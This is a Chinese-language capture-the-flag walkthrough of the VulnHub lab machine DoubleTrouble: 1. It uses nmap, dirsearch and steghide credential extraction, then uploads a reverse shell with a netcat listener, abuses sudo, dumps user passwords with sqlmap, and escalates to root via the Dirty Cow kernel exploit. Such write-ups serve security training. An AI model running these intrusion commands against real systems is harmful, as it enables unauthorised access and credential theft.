文章目录

- DOUBLETROUBLE: 1实战演练

- 一、前期准备

- 1、相关信息

- 二、信息收集

- 1、nmap探测目标靶机端口

- 2、扫描目标网址目录

- 3、访问网站,发现secret下有个图片

- 4、将图片下载

- 5、查看图片所含内容

- 6、破解密码并查看

- 7、登陆邮箱

- 8、创建反弹shell

- 9、上传反弹shell

- 10、监听

- 11、写入交互式shell

- 三、提权

- 1、查看权限并提权

- 2、查看文件

- 3、下载镜像文件

- 4、安装镜像

- 四、信息收集

- 1、nmap探测目标靶机端口

- 2、访问网站

- 3、利用sqlmap注入

- 4、获取数据库

- 5、获取表名

- 6、获取列名

- 7、获取字段值

- 8、SSH远程登陆

- 五、提权

- 1、查看文件

- 2、查看系统信息内核

- 3、编译源码

- 4、切换用户并查看文件

DOUBLETROUBLE: 1实战演练

一、前期准备

1、相关信息

靶机网站:https://www.vulnhub.com/entry/doubletrouble-1,743/

| 设备名称 | IP地址 |

|---|---|

| 靶机:DOUBLETROUBLE: 1 | 192.168.0.108 |

| 攻击机:kali | 192.168.0.112 |

二、信息收集

1、nmap探测目标靶机端口

kali@kali:~$ nmap -A 192.168.0.108

# 开放SSH:22、WEB:80端口

2、扫描目标网址目录

kali@kali:~$ sudo dirsearch -u "http://192.168.0.108/"

3、访问网站,发现secret下有个图片

http://192.168.0.108/secret/

4、将图片下载

kali@kali:~$ http://192.168.0.108/secret/doubletrouble.jpg



5、查看图片所含内容

kali@kali:~$ steghide --info doubletrouble.jpg

# 发现有密码

6、破解密码并查看

kali@kali:~$ steghide doubletrouble.jpg rouckyou.txt -xf 密码.txt

# 邮箱:otisrush@localhost.com

# 密码:otis666

7、登陆邮箱

8、创建反弹shell

网址:https://www.revshells.com/

9、上传反弹shell

10、监听

http://192.168.0.108/uploads/users/

kali@kali:~$ nc -lvnp 9001

11、写入交互式shell

$ python -c "import pty;pty.spawn('/bin/bash')"

三、提权

1、查看权限并提权

www-data@doubletrouble:/$ sudo -l

2、查看文件

root@doubletrouble:~# ls

# 发现一个镜像文件

3、下载镜像文件

root@doubletrouble:~# python3 -m http.server

http://192.168.0.108:8000



4、安装镜像

四、信息收集

1、nmap探测目标靶机端口

kali@kali:~$ nmap -A 192.168.0.109

# 开放SSH:22、WEB:80端口

2、访问网站

http://192.168.0.109



3、利用sqlmap注入

kali@kali:~$ sqlmap -u "http://192.168.0.109/" --forms --batch



4、获取数据库

kali@kali:~$ sqlmap -u "http://192.168.0.109/" --forms --dbs --batch

5、获取表名

kali@kali:~$ sqlmap -u "http://192.168.0.109/" --forms -D doubletrouble --tables --batch

6、获取列名

kali@kali:~$ sqlmap -u "http://192.168.0.109/" --forms -D doubletrouble -T users --columns --batch

7、获取字段值

kali@kali:~$ sqlmap -u "http://192.168.0.109/" --forms -D doubletrouble -T users -C username,password --batch

# 第一个用户

# 用户名:montreux 密码:GfsZxc1

# 第二个用户

# 用户名:clapton 密码:ZubZub99

8、SSH远程登陆

# 利用获取的账号密码从SSH开放的端口登陆

# 第一个用户名登录

kali@kali:~$ssh montreux@192.168.0.109

# 第二个用户吗登录

kali@kali:~$ssh clapton@192.168.0.109

五、提权

1、查看文件

clapton@doubletrouble:~$ ls

clapton@doubletrouble:~$ cat user.txt

2、查看系统信息内核

源码地址:https://github.com/FireFart/dirtycow/blob/master/dirty.c

clapton@doubletrouble:~$ uname -a

# 发现内核版本为3.2.X,有Dirty Cow漏洞

3、编译源码

# 将源码复制到nano dirty.c中,并创建一个root密码

clapton@doubletrouble:~$ nano dirty.c

clapton@doubletrouble:~$ gcc -pthread dirty.c -o dirty -lcrypt

clapton@doubletrouble:~$./dirty root

# 部分源码,全部源码见上方源码地址

# 用户名:firefart 密码:root



4、切换用户并查看文件

clapton@doubletrouble:~$ su firefart

firefart@doubletrouble:/home/clapton# ls

firefart@doubletrouble:/home/clapton# cd

firefart@doubletrouble:~# ls

firefart@doubletrouble:~# cat root.txt